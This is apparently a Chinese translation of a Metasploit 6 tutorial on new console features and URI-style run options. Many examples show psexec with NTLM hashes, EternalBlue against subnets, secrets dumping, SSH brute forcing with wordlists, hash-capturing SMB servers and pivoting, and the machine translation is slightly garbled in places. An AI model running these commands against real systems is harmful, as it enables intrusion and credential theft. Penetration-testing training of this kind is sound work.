

目录导航
注意事项:
如果你的metasploit太旧的话可能无法体验到此文章中所描述的快感,你可以使用如下命令进行msf升级.
apt update
如果你不能正常更新的话,建议你修改更新源:
可以使用如下命令进行快速更改.
apt install leafpad
leafpad /etc/apt/sources.list

chown -R 用户名:用户名 /etc/apt/sources.list  #root用户不需要此操作

#修改/etc/apt/sources.list里面的内容为如下所有内容

#华为源
deb https://mirrors.huaweicloud.com/kali kali-rolling main non-free contrib
deb-src https://mirrors.huaweicloud.com/kali kali-rolling main non-free contrib

#kali官方源
deb http://http.kali.org/kali kali-rolling main non-free contrib
deb-src http://http.kali.org/kali kali-rolling main non-free contrib

#中科大
deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

#清华大学
deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

#浙江大学源
deb http://mirrors.zju.edu.cn/kali kali-rolling main non-free contrib
deb-src http://mirrors.zju.edu.cn/kali kali-rolling main non-free contrib
保存后之后回到命令行下执行如下命令进行更新:
apt-get update && apt-get upgrade && apt-get dist-upgrademsf近一年半来的更新日志
在过去的一年半里,Metasploit Framework 在贝尔法斯特的核心工程团队在可用性、可发现性和全球框架用户社区的总体生活质量方面取得了重大改进。我们在 MSF 6 中进行的一些增强包括:
tipmsfconsole 中的一个方便的命令,可为用户提供提示和技巧- 整合的 EternalBlue 模块消除了对 Python 作为依赖项的需求,以及自动定位支持
- AutoCheck 支持,它在执行其利用功能之前运行模块的检查功能,以确保该模块能够提前工作,并提供
ForceExploit允许用户覆盖此功能的高级选项 debugmsfconsole 中的一个命令,可提供数据以帮助用户了解问题的根本原因- 改进了对msfdb 的跨平台支持,以及支持外部数据库——例如使用 PostgreSQL Docker 容器
- 用户体验改进,包括自动换行表、突出显示搜索表中匹配的搜索词以及引入上下文感知提示——例如让用户知道他们可以使用
use命令轻松选择搜索模块 - 减少 msfconsole 的启动时间,以及减少搜索模块所需的时间,并在控制台和 module.search RPC 调用中列出漏洞利用/有效负载
今天的博客着眼于另一系列改进,这些改进对框架的选项支持进行了大修,以便在为 HTTP、MySQL、PostgreSQL、SMB、SSH 等协议指定多个模块选项时简化工作流程。这消除了set在运行之前单独调用每个模块选项值的需要 – 由 pull request #15253 提供。

tip命令:
在msf中输入tip,将会出现一些提示
英文:
msf6 > tip

   Id  Tip
   --  ---
   0   View all productivity tips with the tips command
   1   Enable verbose logging with set VERBOSE true
   2   When in a module, use back to go back to the top level prompt
   3   Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x
   4   Enable HTTP request and response logging with set HttpTrace true
   5   You can upgrade a shell to a Meterpreter session on many platforms using sessions -u <session_id>
   6   Open an interactive Ruby terminal with irb
   7   Use the resource command to run commands from a file
   8   To save all commands executed since start up to a file, use the makerc command
   9   View advanced module options with advanced
   10  You can use help to view all available commands
   11  Use help <command> to learn more about any command
   12  View a module's description using info, or the enhanced version in your browser with info -d
   13  After running db_nmap, be sure to check out the result of hosts and services
   14  Save the current environment with the save command, future console restarts will use this environment again
   15  Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with help search
   16  Metasploit can be configured at startup, see msfconsole --help to learn more
   17  Display the Framework log using the log command, learn more with help log
   18  Adapter names can be used for IP params set LHOST eth0
   19  Use sessions -1 to interact with the last opened session
   20  View missing module options with show missing
   21  Start commands with a space to avoid saving them to history
   22  You can pivot connections over sessions started with the ssh_login modules
   23  Writing a custom module? After editing your module, why not try the reload command
   24  Use the edit command to open the currently active module in your editor

msf6 >
中文翻译:
msf6 > tip

   Id  Tip

--  ---
0   使用tips命令查看所有的生产力提示信息
1   启用verbose日志记录,设置verbose为true
2   当在一个模块中,使用back返回到顶层提示符
3   厌倦了为模块设置RHOSTS ?尝试全局设置它与setg RHOSTS x.x.x.x
4   启用HTTP请求和响应日志,设置HttpTrace为true
5   您可以在许多平台上使用会话-u <session_id>来升级shell到Meterpreter会话</session_id>
6   用irb打开一个交互式Ruby终端
7   使用resource命令执行文件中的命令
8   使用makerc命令,将启动后执行的所有命令保存到文件中
9   使用advanced查看高级模块选项
10  使用help命令查看所有可用的命令
11  使用help <命令>来了解关于任何命令的更多信息
12  使用info查看模块的描述,或者使用info -d查看浏览器中的增强版本
13  执行db_nmap命令后,查看主机和服务的运行结果
14  使用Save命令保存当前环境,以后重启控制台时将再次使用此环境
15  搜索可以应用复杂的过滤器,如搜索cve:2009类型:利用,查看所有过滤器与帮助搜索
16  Metasploit可以在启动时配置,请参阅msfconsole——help了解更多信息
17  使用log命令查看框架日志,通过help日志了解更多信息
18  适配器名称可以用于设置LHOST eth0的IP参数
19  使用-1会话与上次打开的会话进行交互
20  用show missing查看缺少的模块选项
21  使用空格启动命令,避免将命令保存为历史记录
22  您可以在ssh_login模块启动的会话中进行枢轴连接
23  编写自定义模块?编辑完模块后,为什么不尝试重载命令呢
24  使用edit命令在编辑器中打开当前活动的模块

msf6 >

debug命令
debug命令将会显示出调试信息,帮助用户找到问题,解决问题.
use命令自动感知
不再需要去搜索,使用use就自动出来了的.
概述
Metasploit 的传统用法涉及加载一个模块并设置多个选项:
use exploit/linux/postgres/postgres_payload
set username administrator
set password pass
set rhost 192.168.123.6
set rport 5432
set database postgres
set lhost 192.168.123.1
set lport 5000
run
您还可以指定多个以空格分隔的 RHOSTS,或使用 CIDR 子网掩码:
set rhosts 127.0.0.1 127.0.0.2
set rhosts 127.0.0.1/24
对 RHOSTS 的 URI 支持
从Metasploit 6.1.4 开始,用户现在可以提供 URI 字符串作为run命令的参数,以同时指定 RHOST 值和选项值:
use exploit/linux/postgres/postgres_payload

run postgres://administrator:pass@192.168.123.6 lhost=192.168.123.1 lport=5000这个新的工作流程不仅更容易使用reverse-i-search与CTRL+R在Metasploit工具的控制台-这也将使其更容易pentesters之间共享小抄。
中小企业示例
Metasploit Wiki 中有整页的文档和示例,但这里有一些突出显示改进的地方。
对目标主机运行 psexec:
use exploit/windows/smb/psexec

run smb://user:pass8@192.168.123.13 lhost=192.168.123.1 lport=5000

run "smb://user:pass with spaces!123$@192.168.123.13" lhost=192.168.123.1 lport=5000
使用 NTLM 哈希运行 psexec:
use exploit/windows/smb/psexec

run smb://Administrator:aad3b4...:32693...@10.10.10.161 lhost=10.10.14.13 lport=5000
使用 NTLM 哈希转储机密:
use auxiliary/gather/windows_secrets_dump

run smb://Administrator:aad3b4...:32693...@10.10.10.161
下载文件:
use auxiliary/admin/smb/download_file

run smb://a:p4$$w0rd@192.168.123.13/my_share/helloworld.txt
上传文件:
use auxiliary/admin/smb/upload_file

echo "my file" > local_file.txt

run smb://a:p4$$w0rd@192.168.123.13/my_share/remote_file.txt lpath=./local_file.txt
SSH 示例
如果您有有效的 SSH 凭证,ssh_login 模块将为您打开一个 Metasploit 会话:
use scanner/ssh/ssh_login

run ssh://user:pass@172.18.102.20
具有已知用户和密码列表爆破主机:
use scanner/ssh/ssh_login

run ssh://known_user@192.168.222.1 threads=50 pass_file=./rockyou.txt
爆破密码:
use scanner/ssh/ssh_login

run ssh://192.168.222.1 threads=50 user_file=./users.txt pass_file=./rockyou.txt
暴力破解子网中的凭据:
use scanner/ssh/ssh_login

run cidr:/24:ssh://user:pass@192.168.222.0 threads=50

run cidr:/24:ssh://user@192.168.222.0 threads=50 pass_file=./rockyou.txt现在也可以通过 Metasploit SSH 会话进行端口转发:
route add 172.18.103.0/24 ssh_session_id更多例子
完整的细节和示例可以在Metasploit Wiki 中找到。在发布时,现在支持以下协议:
- cidr – 可以结合其他协议来指定地址子网掩码ress subnet mask
- length
- file – 从文件中加载一系列由换行符分隔的 RHOST 值(此文件也可以包含 URI 字符串)
- http
- https
- mysql
- postgres
- smb
- ssh
Metasploit详细使用方法
可自行参考GitHub
入门
根据您的技能水平 – 如果您没有使用 Metasploit 的经验,以下资源可能是一个更好的起点:
- https://tryhackme.com/room/rpmetasploit
- http://www.offensive-security.com/metasploit-unleashed/Main_Page
- https://metasploit.help.rapid7.com/docs/
- https://www.kali.org/docs/tools/starting-metasploit-framework-in-kali/
- https://github.com/rapid7/metasploitable3
概述
Metasploit 的传统用法涉及加载一个模块,并设置多个选项:
use exploit/linux/postgres/postgres_payload
set username administrator
set password pass
set rhost 192.168.123.6
set rport 5432
set database postgres
set lhost 192.168.123.1
set lport 5000
run
传统上,您还可以指定多个以空格或 CIDR 子网掩码分隔的 RHOSTS:
set rhosts 127.0.0.1 127.0.0.2
set rhosts 127.0.0.1/24
本文档描述了一种在命令中设置多个选项的现代方法。该工作流程不仅更容易使用reverse-i-search与CTRL+R在Metasploit工具的控制台,但它也将使其更容易分享小抄之间pentesters。
对 RHOSTS 的 URI 支持
Metasploit 现在支持使用URI字符串作为 run 命令的参数来同时指定 RHOST 值和选项值:
use exploit/linux/postgres/postgres_payload
run postgres://administrator:pass@192.168.123.6 lhost=192.168.123.1 lport=5000
当前支持以下协议,并在下面更详细地描述:
- cidr – 可以结合其他协议来指定地址子网掩码长度
- file – 从文件中加载一系列由换行符分隔的 RHOST 值。此文件还可以包含 URI 字符串
- http
- https
- mysql
- postgres
- smb
- ssh
无论协议如何,要保留空格,请使用引号:
use auxiliary/admin/postgres/postgres_sql
run 'postgres://user:this is my password@192.168.1.123/database_name' sql='select version()'
在某些情况下,在密码中转义引号可能太麻烦了。在这种情况下,仍然可以手动设置密码选项并使用 URI 参数而不指定密码,模块将优雅地回退到使用手动设置的密码:
set password !@£$%^&*()"'
run smb://user@192.168.123.13
您还可以指定多个 RHOST 参数,以及提供额外的内联选项:
use scanner/smb/smb_enumshares
run smb://test:test@192.168.1.223 smb://user:password@192.168.1.223 smb://test:test@127.0.0.1 verbose=true
HTTP 支持
HTTP 示例
辅助模块:
use auxiliary/scanner/http/title
run http://example.com https://example.com https://foo.example.com/bar
指定凭据和payload信息:
use exploit/unix/http/cacti_filter_sqli_rce
run http://admin:pass@application.local/cacti/ lhost=tun0 lport=4444
run 'http://admin:pass with spaces@application.local/cacti/' lhost=tun0 lport=4444
指定替代端口:
run http://192.168.123.6:9001HTTP调试

您可以使用该HttpTrace选项将所有 HTTP 请求和响应记录到 Metasploit 控制台,并启用额外的详细日志记录:
use auxiliary/scanner/http/title
run http://www.ddosi.org HttpTrace=true verbose=true
要通过代理发送所有 HTTP 请求,即通过 Burp Suite:
use auxiliary/scanner/http/title
run http://example.com HttpTrace=true verbose=true proxies=HTTP:127.0.0.1:8080
HTTP 凭证
如果模块没有username/password选项,例如登录到 Web 应用程序的管理门户等,则通过 HTTP URI 提供的凭据将为HTTP 基本访问身份验证目的设置HttpUsername/HttpPassword选项。
例如,下面的模块中的username/password选项将被设置而HttpUsername/HttpPassword选项不会:
use exploit/unix/http/cacti_filter_sqli_rce

Module options (exploit/unix/http/cacti_filter_sqli_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   ... Omitted ...
*  PASSWORD   admin            no        Password to login with
   TARGETURI  /cacti/          yes       The URI of Cacti
*  USERNAME   user             yes       User to login with
   ... Omitted ...

check http://admin:user@application.local/cacti/

USERNAME and PASSWORD will be set to 'admin' and 'user'
对于以下模块,与没有USERNAME/PASSWORD选项一样,将选择HttpUsername/HttpPassword选项用于HTTP 基本访问身份验证目的
use exploit/multi/http/tomcat_mgr_deploy
run http://admin:admin@192.168.123.6:8888 HttpTrace=true verbose=true lhost=192.168.123.1
请注意,HttpUsername/HttpPassword可能不会出现在options输出中,但可以在advanced模块选项中找到:
use auxiliary/scanner/http/title
advanced

Module advanced options (auxiliary/scanner/http/title):

   Name                  Current Setting                                    Required  Description
   ----                  ---------------                                    --------  -----------
   DOMAIN                WORKSTATION                                        yes       The domain to use for Windows authentication
   DigestAuthIIS         true                                               no        Conform to IIS, should work for most servers. Only set to false for non-IIS servers
   FingerprintCheck      true                                               no        Conduct a pre-exploit fingerprint verification
   HttpClientTimeout                                                        no        HTTP connection and receive timeout
*  HttpPassword                                                             no        The HTTP password to specify for authentication
   HttpRawHeaders                                                           no        Path to ERB-templatized raw headers to append to existing headers
   HttpTrace             false                                              no        Show the raw HTTP requests and responses
   HttpTraceColors       red/blu                                            no        HTTP request and response colors for HttpTrace (unset to disable)
   HttpTraceHeadersOnly  false                                              no        Show HTTP headers only in HttpTrace
*  HttpUsername                                                             no        The HTTP username to specify for authentication
   SSLVersion            Auto                                               yes       Specify the version of SSL/TLS to be used (Auto, TLS and SSL23 are auto-negotiate) (Accept
                                                                                      ed: Auto, TLS, SSL23, SSL3, TLS1, TLS1.1, TLS1.2)
   ShowProgress          true                                               yes       Display progress messages during a scan
   ShowProgressPercent   10                                                 yes       The interval in percent that progress should be shown
   UserAgent             Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1  no        The User-Agent header to use for all requests
                         )
   VERBOSE               false                                              no        Enable detailed status messages
   WORKSPACE                                                                no        Specify the workspace for this module
smb支持
SMB 枚举
枚举 SMB 版本:
use auxiliary/scanner/smb/smb_version
run smb://10.10.10.161
枚举共享:
use auxiliary/scanner/smb/smb_enumshares
run smb://10.10.10.161
run smb://user:pass@10.10.10.161
run 'smb://domain;user with spaces:pass@192.168.123.4' SMB::AlwaysEncrypt=false SMB::ProtocolVersion=1
枚举共享并递归显示所有文件:
use auxiliary/scanner/smb/smb_enumshares
run 'smb://user:pass with a space@10.10.10.161' showfiles=true spidershares=true
枚举用户:
use auxiliary/scanner/smb/smb_enumusers
run smb://user:p4$$w0rd@192.168.123.13
use auxiliary/scanner/smb/smb_enum_gpp
run smb://192.168.123.13/share_name verbose=true store=true
run smb://user:p4$$w0rd@192.168.123.13/share_name verbose=true store=true
SMB服务器
创建一个模拟 SMB 服务器,它在返回之前接受凭据NT_STATUS_LOGON_FAILURE。然后可以稍后破解这些哈希:
use auxiliary/server/capture/smb
run
SMB ms17_010
检查可利用性:
use auxiliary/scanner/smb/smb_ms17_010
check 10.10.10.23
check 10.10.10.0/24
check smb://user:pass@10.10.10.1/
check smb://domain;user:pass@10.10.10.1/
check cidr:/24:smb://user:pass@10.10.10.0 threads=32

截至 2021 年,Metasploit 支持单个漏洞利用模块,该模块能够针对 Windows 7、Windows 8.1、Windows 2012 R2 和 Windows 10,Metasploit Wrapup 中的完整详细信息:
use exploit/windows/smb/ms17_010_eternalblue
run 10.10.10.23 lhost=192.168.123.1
run 10.10.10.0/24 lhost=192.168.123.1 lport=5000
run smb://user:pass@10.10.10.1/ lhost=192.168.123.1
run smb://domain;user:pass@10.10.10.1/ lhost=192.168.123.1
SMB psexec
使用凭据对远程主机运行 psexec:
use exploit/windows/smb/psexec
run smb://user:pass8@192.168.123.13 lhost=192.168.123.1 lport=5000
使用 NTLM 哈希运行 psexec:
use exploit/windows/smb/psexec
run smb://Administrator:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6@10.10.10.161 lhost=10.10.14.13 lport=5000
SMB数据下载
使用凭据转储机密:
use auxiliary/gather/windows_secrets_dump
run smb://user:pass@192.168.123.6
使用 NTLM 散列转储机密
use auxiliary/gather/windows_secrets_dump
run smb://Administrator:aad3b435b51404eeaad3b435b51404ee:15feae27e637cb98ffacdf0a840eeb4b@192.168.123.1
SMB 文件
下载文件:
use auxiliary/admin/smb/download_file
run smb://a:p4$$w0rd@192.168.123.13/my_share/helloworld.txt
上传一个文件:
use auxiliary/admin/smb/upload_file
echo "my file" > local_file.txt
run smb://a:p4$$w0rd@192.168.123.13/my_share/remote_file.txt lpath=./local_file.txt
SSH 工作流程
SSH 枚举
枚举SSH版本:
use auxiliary/scanner/ssh/ssh_version
run ssh://127.0.0.1
SSH 暴力破解
具有已知用户和密码列表进行主机爆破:
use scanner/ssh/ssh_login
run ssh://known_user@192.168.222.1 threads=50 pass_file=./rockyou.txt
密码爆破:
use scanner/ssh/ssh_login
run ssh://192.168.222.1 threads=50 user_file=./users.txt pass_file=./rockyou.txt
子网中凭据破解:
use scanner/ssh/ssh_login
run cidr:/24:ssh://user:pass@192.168.222.0 threads=50
run cidr:/24:ssh://user@192.168.222.0 threads=50 pass_file=./rockyou.txt
SSH登录
如果您拥有有效的 SSH 凭据,该ssh_login模块将为您打开一个 Metasploit 会话:
use scanner/ssh/ssh_login
run ssh://user:pass@172.18.102.20
在子网中重新使用 SSH 凭据:
use scanner/ssh/ssh_login
run cidr:/24:ssh://user:pass@192.168.222.0 threads=50
使用替代端口:
use scanner/ssh/ssh_login
run ssh://user:pass@192.168.123.6:2222
SSH 透视
像 Meterpreter 一样,可以通过 Metasploit SSH 会话进行端口转发:
route add 172.18.103.0/24 ssh_session_id
到最近打开的 Meterpreter 会话的路由:
route add 172.18.103.0/24 -1
MySQL
